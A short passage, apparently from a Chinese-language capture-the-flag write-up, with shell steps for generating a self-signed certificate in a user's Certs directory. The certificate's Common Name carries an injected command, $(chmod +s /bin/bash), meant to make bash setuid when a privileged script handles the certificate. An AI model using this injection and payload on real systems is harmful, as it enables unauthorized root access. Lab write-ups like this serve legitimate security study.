 # 进入/home/bill/Certs/目录cd /home/bill/Certs/# 生成有效期为1天(86400)的证书,证书名为broscience.crtopenssl req -x509 -sha256 -nodes -newkey rsa:4096 -keyout broscience.key -out broscience.crt -days 1# 设置Common Name为恶意payload$(chmod +s /bin/bash)